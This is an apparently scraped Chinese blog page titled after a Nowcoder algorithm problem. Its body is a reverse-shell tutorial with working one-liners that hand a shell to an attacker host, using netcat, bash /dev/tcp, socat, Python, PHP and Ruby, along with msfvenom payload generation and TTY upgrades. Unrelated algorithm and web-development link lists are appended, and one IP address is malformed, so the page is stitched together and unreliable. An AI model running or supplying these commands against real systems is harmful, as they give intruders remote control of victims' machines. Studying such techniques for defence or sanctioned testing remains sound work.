牛客网测试题--小a和黄金街道

反弹shell

什么是反弹shell

reverse shell,就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念的客户端与服务端的角色反转。

为什么要反弹shell

通常用于被控端因防火墙受限、权限不足、端口被占用等情形

假设我们攻击了一台机器,打开了该机器的一个端口,攻击者在自己的机器去连接目标机器(目标ip:目标机器端口),这是比较常规的形式,我们叫做正向连接。远程桌面,web服务,ssh,telnet等等,都是正向连接。那么什么情况下正向连接不太好用了呢?

1.某客户机中了你的网马,但是它在局域网内,你直接连接不了。

2.它的ip会动态改变,你不能持续控制。

3.由于防火墙等限制,对方机器只能发送请求,不能接收请求。

4.对于病毒,木马,受害者什么时候能中招,对方的网络环境是什么样的,什么时候开关机,都是未知,所以建立一个服务端,让恶意程序主动连接,才是上策。

那么反弹就很好理解了, 攻击者指定服务端,受害者主机主动连接攻击者的服务端程序,就叫反弹连接。

环境

Linux kali 4.16.0-kali2-amd64

Linux ubuntu 16.04

nc反弹shell

nc/netcat(选项)(参数)

-g<网关>:设置路由器跃程通信网关,最多设置8个;

-G<指向器数目>:设置来源路由指向器,其数值为4的倍数;

-h:在线帮助;

-i<延迟秒数>:设置时间间隔,以便传送信息及扫描通信端口;

-l:使用监听模式,监控传入的资料;

-n:直接使用ip地址,而不通过域名服务器;

-o<输出文件>:指定文件名称,把往来传输的数据以16进制字码倾倒成该文件保存;

-p<通信端口>:设置本地主机使用的通信端口;

-r:指定源端口和目的端口都进行随机的选择;

-s<来源位址>:设置本地主机送出数据包的IP地址;

-t: 使用TELNET交互方式

-u:使用UDP传输协议;

-v:显示指令执行过程;

-w<超时秒数>:设置等待连线的时间;

-z:使用0输入/输出模式,只在扫描通信端口时使用

靶机

nc -lvvp 8080 -t -e /bin/bash

攻击者



nc 192.168.118.135 8080

以下演示攻击者都为

netcat

nc -lvvp 8080

或者

socat

socat TCP-LISTEN:5555 -

bash直接反弹



bash -i >& /dev/tcp/192.168.86.131/8080 0>&1

0是标准输入,1为标准输出,2是标准错误信息输出。

这个命令的意思是:bash产生了一个交互环境与本地主机主动发起与目标主机8080端口建立的连接(即TCP 8080 会话连接)相结合,然后在重定向个tcp 8080会话连接,最后将用户键盘输入与用户标准输出相结合再次重定向给一个标准的输出,即得到一个bash 反弹环境。

socat反弹

Socat是Linux 下一个多功能的网络工具,名字来由是” Socket CAT”,因此可以看出它基于socket,其功能与netcat类似。我们可以使用Socat通过TCP连接传递完整的TTY

靶机

socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.86.131:8080

利用 Python 脚本反弹

# 需要把内容并到一行,并用python2 -c 'xx'执行

# 或者利用文件也可以 import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("192.168.79.137",5555))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/sh","-i"])

靶机

python2 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.86.131",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

利用php 反弹

#代码假设TCP连接的文件描述符为3,如果不行可以试下4,5,6

php -r '$sock=fsockopen("192.168.786131",8080);exec("/bin/sh -i <&3 >&3 2>&3");'

利用Ruby反弹

ruby -rsocket -e'f=TCPSocket.open("192.168.86.131",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

利用MSF生成反弹语句

我们直接可以使用 msfvenom -l 结合关键字过滤(如cmd/unix/reverse),找出我们需要的各类反弹一句话payload的路径信息。

msfvenom -l payloads 'cmd/unix/reverse'

bash 反弹一句话生成

msfvenom -p cmd/unix/reverse_bash lhost=192.168.86.131 lport=8080 R

将简单的Shell转换成为完全交互式的TTY

tty是控制终端,tty是表示当前tty设备。登陆的控制终端为tty,映射到实际的虚拟终端设备。如tty1、tty2等。

在命令行模式下,是映射到虚拟终端。在图形界面下,被映射到/dev/pts伪终端上。如/dev/pts/0、/dev/pts/1等。

tty0是虚拟终端的别名,无论使用哪个虚拟终端,系统产生的信息都会发到控制终端(即控制台)上。所以能在显示器上看到不同虚拟终端的信息。

反弹的shell除了没有正确处理SIGINT(信号)之外,这些“哑”shell还有其它诸多缺点:

* 一些命令如su和ssh,需要一个正确的终端才能运行

* 通常不显示STDERR

* 无法正常使用vim等文本编辑器

* 没有完成标签

* 没有向上箭头使用历史

* 没有jobcontrol等



Python pty模块

对于已经安装了python的系统,可以使用python提供的pty模块,只需要一行脚本就可以创建一个原生的终端,命令如下:

python -c 'import pty; pty.spawn("/bin/bash")'

使用socat反弹shell

socat是一个netcat上的替代工具,可以说是nc的增强版。我们可以使用Socat通过TCP连接传递完整的TTY,你将会获取到一个完全交互式的TTY会话。它支持完成标签,SIGINT/SIGSTP,vim,向上箭头使用历史等

牛客网测试题--小a和黄金街道的更多相关文章

- 欧拉函数 牛客寒假1 小a与黄金街道

题目链接 分析:这题用到了欧拉函数, 欧拉函数,用φ(n)表示 欧拉函数是求小于等于n的数中与n互质的数的数目 详细可以看看这篇博文https://www.cnblogs.com/linyujun/p ...

- 牛客训练:小a与黄金街道(欧拉函数+快速幂)

题目链接:传送门 思路:欧拉函数的性质:前n个数的欧拉函数之和为φ(n)*n/2,由此求出结果. 参考文章:传送门 #include<iostream> #include<cmath ...

- 算法题14 小Q歌单,牛客网,腾讯笔试题

算法题14 小Q歌单,牛客网,腾讯笔试题 题目: 小Q有X首长度为A的不同的歌和Y首长度为B的不同的歌,现在小Q想用这些歌组成一个总长度正好为K的歌单,每首歌最多只能在歌单中出现一次,在不考虑歌单内歌 ...

- 算法题16 贪吃的小Q 牛客网 腾讯笔试题

算法题16 贪吃的小Q 牛客网 腾讯笔试题 题目: 链接:https://www.nowcoder.com/questionTerminal/d732267e73ce4918b61d9e3d0ddd9 ...

- 牛客网 Wannafly挑战赛8 A.小Y和小B睡觉觉

写了一会不想写了... A-小Y和小B睡觉觉 链接:https://www.nowcoder.com/acm/contest/57/A来源:牛客网 时间限制:C/C++ 1秒,其他语言2秒 空间限制: ...

- 第k小 来源:牛客网

题目 链接:https://ac.nowcoder.com/acm/contest/28886/1003 来源:牛客网 时间限制:C/C++ 1秒,其他语言2秒 空间限制:C/C++ 262144K, ...

- 小A的柱状图_via牛客网

题目 链接:https://ac.nowcoder.com/acm/contest/28537/Q 来源:牛客网 时间限制:C/C++ 1秒,其他语言2秒 空间限制:C/C++ 262144K,其他语 ...

- 小C的记事本_via牛客网

题目 链接:https://ac.nowcoder.com/acm/contest/28537/G 来源:牛客网 时间限制:C/C++ 2秒,其他语言4秒 空间限制:C/C++ 131072K,其他语 ...

- 牛客网《BAT面试算法精品课》学习笔记

目录 牛客网<BAT面试算法精品课>学习笔记 牛客网<BAT面试算法精品课>笔记一:排序 牛客网<BAT面试算法精品课>笔记二:字符串 牛客网<BAT面试算法 ...

随机推荐

- webpack学习笔记--配置resolve

Resolve Webpack 在启动后会从配置的入口模块出发找出所有依赖的模块,Resolve 配置 Webpack 如何寻找模块所对应的文件. Webpack 内置 JavaScript 模块化语 ...

- BFC的形成和排版规则

何为bfc? BFC(Block Formatting Context)直译为“块级格式化范围”.是 W3C CSS 2.1 规范中的一个概念,它决定了元素如何对其内容进行定位,以及与其他元素的关系和 ...

- IDEA上创建 Maven SpringBoot+mybatisplus+thymeleaf 项目

概述 在WEB领域,Java也是在不断的探索和改进,从开始的JSP--->Struts1--->Struts2+Spring--->Spring MVC--->SpringBo ...

- .NET Core在安装(VS2015)与部署

.NET Core开发环境搭建 使用VS2015开发.NET Core项目,环境的搭建可以参考官网,大致安装步骤如下: 1.首先你得装个vs2015 并且保证已经升级至 update3及以上,下载链接 ...

- Samba文件共享系统

前言:今天我们来聊一聊samba这个共享的服务,在企业中的应用还是挺多的,它的出现可以很好的解决不同系统之间的文件传输共享问题: [Samba服务程序组件] Samba服务提供了smbd和nmbd两个 ...

- 手机端-ajax跨域请求滚屏分页

近期做了一个关于信息展示的详情页面,将里面能够提升用户体验的小点写出来 1.当页面请求新的数据,或上传数据的时候 放一个loading.gif的过渡,告诉用户 你的操作已经完成,正在加载中 2.当所有 ...

- Python中GIL

GIL(global interpreter lock)全局解释器锁 python中GIL使得同一个时刻只有一个线程在一个cpu上执行,无法将多个线程映射到多个cpu上执行,但GIL并不会一直占有,它 ...

- json数组,前后端传值问题,与data时间转毫秒

从json数组到ArrayList Gson gson = new Gson(); Car cars = gson.fromJson(result,new TypeToken<ArrayList ...

- HDU 4612 Warm up (边双连通分量+缩点+树的直径)

<题目链接> 题目大意:给出一个连通图,问你在这个连通图上加一条边,使该连通图的桥的数量最小,输出最少的桥的数量. 解题分析: 首先,通过Tarjan缩点,将该图缩成一颗树,树上的每个节点 ...

- prev_permutation(a+1,a+n+1)

prev_permutation(a+1,a+n+1)产生上一个排列